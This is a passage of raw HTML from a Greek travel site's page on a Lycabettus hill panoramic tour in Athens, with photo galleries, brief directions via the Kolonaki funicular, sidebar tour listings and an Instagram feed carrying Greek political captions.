https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></figure></div><div class="id-761 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-walk.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="Walk on Lycabettus"><img width="800" height="464" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-walk.jpg" class="wpex-align-middle skip-lazy" alt="A group walks on Lycabettus hill" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-walk.jpg 800w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-walk-300x174.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-walk-150x87.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-walk-600x348.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></figure></div><div class="id-770 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="Lycabettus teleferic"><img width="445" height="667" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic.jpg" class="wpex-align-middle skip-lazy" alt="Lycabettus teleferic" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic.jpg 445w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic-200x300.jpg 200w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic-100x150.jpg 100w" sizes="(max-width: 445px) 100vw, 445px" /></a></div></figure></div><div class="id-2843 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="Lycabettus hill is in the center of Athens"><img width="1620" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6.jpg" class="wpex-align-middle skip-lazy" alt="" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6.jpg 1620w, https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2013/06/Athens-view-Acropolis-6-1000x667.jpg 1000w" sizes="(max-width: 1620px) 100vw, 1620px" /></a></div></figure></div><div class="id-2888 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter span_1_of_3 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-mb-20"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5.jpg" class="vcex-image-grid-entry-link wpex-lightbox-group-item" data-title="Lycabettus hill view from Acropolis"><img width="1620" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5.jpg" class="wpex-align-middle skip-lazy" alt="" decoding="async" data-no-lazy="1" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5.jpg 1620w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-5-1000x667.jpg 1000w" sizes="(max-width: 1620px) 100vw, 1620px" /></a></div></figure></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-bottom-border-w-color wpex-block wpex-border-b-2 wpex-border-solid wpex-border-main" style="color:#dd3333;"><span class="vcex-heading-inner wpex-inline-block wpex-clr wpex-relative wpex-pb-5 wpex-border-b-2 wpex-border-solid wpex-border-accent" style="border-color:#dd3333;">Do it yourself</span></h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The hill can also be reached by <strong>taxi</strong>  or by <strong>bus</strong> and then ascended by the <strong>Lycabettus Funicular railway</strong> which climbs the hill from a lower terminus at <strong>Kolonaki</strong>. The railway station can be found at <em>Aristippou Street</em>.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="445" height="667" src="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic.jpg" class="vc_single_image-img attachment-full" alt="Lycabettus teleferic" decoding="async" loading="lazy" title="Lycabettus teleferic" srcset="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic.jpg 445w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic-200x300.jpg 200w, https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-teleferic-100x150.jpg 100w" sizes="(max-width: 445px) 100vw, 445px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-bottom-border-w-color wpex-block wpex-border-b-2 wpex-border-solid wpex-border-main" style="color:#dd3333;"><span class="vcex-heading-inner wpex-inline-block wpex-clr wpex-relative wpex-pb-5 wpex-border-b-2 wpex-border-solid wpex-border-accent" style="border-color:#dd3333;">Useful links</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a title="Lycabettus article in Wikipedia" href="http://en.wikipedia.org/wiki/Mount_Lycabettus">Lycabettus hill in Wikipedia</a></p>

		</div>
	</div>
</div></div></div></div>
</article>
		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40" data-target="_blank" data-source="https%3A%2F%2Fseegreece.gr%2F" data-url="https%3A%2F%2Fseegreece.gr%2Ftour%2Fathens%2Fathens-panoramic-view%2F" data-title="Athens Panoramic View" data-image="https%3A%2F%2Fseegreece.gr%2Fcms%2Fwp-content%2Fuploads%2F2013%2F06%2Ftours-lycabettus-sunset.jpg" data-twitter-handle="seegreecegr" data-summary="New%20York%20has%20the%20Empire%20State%20Building%20and%20Paris%20has%20the%20Eiffel%20Tower%2C%20where%20you%20can%20enjoy%20a%20view%20above%20the%20city.%20Athens%20has%20Lycabettus%20with%203%20major%20differences.%20It%20is%20natural%2C%20it%20stands%20higher%20and%20it%20is%20free%20of%20charge%21" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fseegreece.gr%2Ftour%2Fathens%2Fathens-panoramic-view%2F">

			<h3 class="theme-heading border-w-color social-share-title"><span class="text">Share this with your friends</span></h3>
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-twitter wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-facebook wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-linkedin wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-email wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	
</div>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-primary sidebar-container" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="text-6" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Search rentals</div>			<div class="textwidget"><div id="uwpqsf_id"><form id="uwpqsffrom_3714" method="get" action="https://seegreece.gr/"><div class="uform_title">Search for accomodation in Greece</div><input type="hidden" name="unonce" value="4a6633610c" /><input type="hidden" name="uformid" value="3714"><input type="hidden" name="s" value="uwpsfsearchtrg" /><div class="uwpqsf_class " id="tax-select-0"><span class="taxolabel-0">I'm looking for a rental in</span><input  type="hidden" name="taxo[0][name]" value="property-location"><input  type="hidden" name="taxo[0][opt]" value="1"><select id="tdp-0" class="tdp-class-0" name="taxo[0][term]"><option selected value="uwpqsftaxoall">anywhere in Greece</option><option value="amorgos" >Amorgos</option><option value="andros" >Andros</option><option value="athens" >Athens</option><option value="attica" >Attica</option><option value="central-greece" >Central Greece</option><option value="corfu" >Corfu</option><option value="crete" >Crete</option><option value="egina" >Egina</option><option value="evia" >Evia</option><option value="france" >France</option><option value="hydra" >Hydra</option><option value="ios" >Ios</option><option value="islands" >Islands</option><option value="ithaki" >Ithaki</option><option value="kea" >Kea</option><option value="kefallonia" >Kefallonia</option><option value="kithira" >Kithira</option><option value="lefkada" >Lefkada</option><option value="mainland" >Mainland</option><option value="milos" >Milos</option><option value="mykonos" >Mykonos</option><option value="naxos" >Naxos</option><option value="paros" >Paros</option><option value="peloponnese" >Peloponnese</option><option value="rhodes" >Rhodes</option><option value="santorini" >Santorini</option><option value="serifos" >Serifos</option><option value="switzerland" >Switzerland</option><option value="thessaloniki" >Thessaloniki</option></select></div><div class="uwpqsf_class " id="cmf-select0"><span class="cmflabel-0">for</span><input type="hidden" name="cmf[0][metakey]" value="max_guests"><input type="hidden" name="cmf[0][compare]" value="4"><select id="cmfdp-0" class="cmfdp-class-0" name="cmf[0][value]"><option value="uwpqsfcmfall">any number of guests</option><option value="2" >2 </option><option value=" 3" >3 </option><option value=" 4" >4 </option><option value=" 5" >5 </option><option value=" 6" >6 </option><option value=" 7" >7 </option><option value=" 9" >9</option><option value=" 11" >11</option></select></div><div class="uwpqsf_class  uwpqsf_submit" id="uwpqsf_btn"><input type="submit" id="uwpqsf_id_btn" value="Search" alt="[Submit]" class="usfbtn " /></div><div style="clear:both"></div></form></div></div>
		</div><div id="wpex_recent_posts_thumb-7" class="sidebar-box widget widget_wpex_recent_posts_thumb wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Featured tours</div><ul class="wpex-widget-recent-posts style-default"><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main wpex-border-t"><a href="https://seegreece.gr/tour/athens/athenian-riviera-photo-tour-with-vintage-car/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img width="2337" height="1560" src="https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9.jpg 2337w, https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9-1024x684.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9-768x513.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9-1536x1025.jpg 1536w, https://seegreece.gr/cms/wp-content/uploads/2022/07/Photo-tour-vintage-vw-9-2048x1367.jpg 2048w" sizes="(max-width: 2337px) 100vw, 2337px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Athenian Riviera Photo tour with Vintage car</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://seegreece.gr/tour/athens/athens-a-family-mythology-tour/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img width="1620" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4.jpg 1620w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/02/Athens-view-Acropolis-4-1000x667.jpg 1000w" sizes="(max-width: 1620px) 100vw, 1620px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Athens : A family Mythology tour</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://seegreece.gr/tour/athens/one-day-cruise-3-islands/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img width="1080" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17.jpg 1080w, https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17-150x150.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17-300x300.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17-1024x1024.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17-600x600.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2015/12/See-Greece-tours-0-17-1000x1000.jpg 1000w" sizes="(max-width: 1080px) 100vw, 1080px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">One day Cruise to 3 islands</div></div></a></li></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://seegreece.gr/tour/athens/underwater-photography/" rel="next"><span class="screen-reader-text">next post: </span>Underwater Photography<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="wpex_mailchimp-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_mailchimp"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Join our Newsletter</h4><div class="wpex-newsletter-widget wpex-boxed wpex-text-center wpex-square"> <div class="wpex-newsletter-widget-heading wpex-heading wpex-widget-heading wpex-text-lg wpex-mb-10">Care to hear our news?</div><div class="wpex-newsletter-widget-description wpex-text-sm wpex-mb-15 wpex-last-mb-0">Our monthly newsletter is full of surprises. We hate spam as much as you do!</div><form action="//seegreece.us13.list-manage.com/subscribe/post?u=a9e0c1546dc7836db3e9021f9&amp;id=776facca34" method="post"><label><span class="screen-reader-text">First name</span><input type="text" placeholder="First name" name="FNAME" autocomplete="off" class="wpex-newsletter-widget-input wpex-bg-white wpex-w-100 wpex-mb-5 wpex-text-center"></label><label><span class="screen-reader-text">Your email address</span><input type="email" name="EMAIL" placeholder="Your email address" autocomplete="off" class="wpex-newsletter-widget-input wpex-bg-white wpex-w-100 wpex-mb-5 wpex-text-center" required></label><button type="submit" value="" name="subscribe" class="wpex-block wpex-w-100 wpex-mt-5 wpex-p-10 wpex-text-base wpex-text-center">Subscribe</button></form></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-7" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Latest Instagram feed</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401750946582#9"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="3698" data-locatornonce="89cd445145" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853585644959101" data-date="1682325787">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CraaBv4KK5F/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=z_UUOSdbAbcAX-vj0A-&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&#038;oe=647457CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z_UUOSdbAbcAX-vj0A-&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&amp;oe=647457CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z_UUOSdbAbcAX-vj0A-&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&amp;oe=647457CC&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342985510_611833857529225_7208178396248480920_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342985510_611833857529225_7208178396248480920_nfull.jpg&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Επιτέλους απολύθηκαν 22 δικαστές - εισαγγελείς , γιατί απλά δεν δούλευαν ! 
Όσοι όμως από εμάς, έχουμε την ατυχία να πηγαίνουνε σε δικαστήρια ανά την επικράτεια , γνωρίζουν , ότι αυτό είναι η κορυφή του παγόβουνου …αλλά δεν πίστευα οτι θα ζούσα για να το δω…λες να προλάβω να δω αξιόλογηση εκπαιδευτικών, γιατρών και εκλογές στο τέλος της τετραετίας ;! Δεν βάζω δύσκολα όπως πχ να σταματήσουνε οι φορολογούμενοι να πληρώνουν την μισθοδοσία των κληρικών">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18019204720548545" data-date="1682244005">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrX-CuBKM4_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=37fsB7OljlgAX_-r7KH&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&#038;oe=6473CC94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=37fsB7OljlgAX_-r7KH&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&amp;oe=6473CC94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=37fsB7OljlgAX_-r7KH&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&amp;oe=6473CC94&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342895328_1063639245023822_6561497949874511113_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342895328_1063639245023822_6561497949874511113_nfull.jpg&quot;}">
            <span class="sbi-screenreader">ΑΠΑΡΑΔΕΚΤΟ που ακόμη το ΥΠ. </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ΑΠΑΡΑΔΕΚΤΟ που ακόμη το ΥΠ. ΕΣ. δεν έχει καθαρίσει τους εκλογικούς καταλόγους , από θανόντες , απόδημους από το 1920 , διπλοεγγραφές κτλ …Σύμφωνα με την απογραφή του 2021 οι ΝΟΜΙΜΟΙ κάτοικοι της χώρας είναι λιγότεροι από τους εγγεγραμμένους στους καταλόγους …Αυτή η βάση δεδομένων  πότε θα εκσυγχρονιστεί; Ως πότε πο διάφορες περιφέρειες θα αυγατίζουν το εκλογικό σώμα τους για να έχουν παραπάνω βουλευτές ; Ως πότε σε μερικές περιοχές θα ψηφίζουν ακόμη οι πεθαμένοι , οι πέτρες και η θεία από το  Σικάγο ;">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17993035495744383" data-date="1682235099">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrXtDZsqb2u/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oBnhqFeZSsUAX86bJYF&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&#038;oe=647378A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oBnhqFeZSsUAX86bJYF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&amp;oe=647378A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oBnhqFeZSsUAX86bJYF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&amp;oe=647378A9&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342528900_200199276106767_6128305758282895809_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342528900_200199276106767_6128305758282895809_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Πόσο παλιό είναι το μοντέλο</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Πόσο παλιό είναι το μοντέλο ; Δεν έχει σημασία , «τραβάει» ακόμη η μηχανή">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18087108094336113" data-date="1681629007">
    <div class="sbi_photo_wrap">
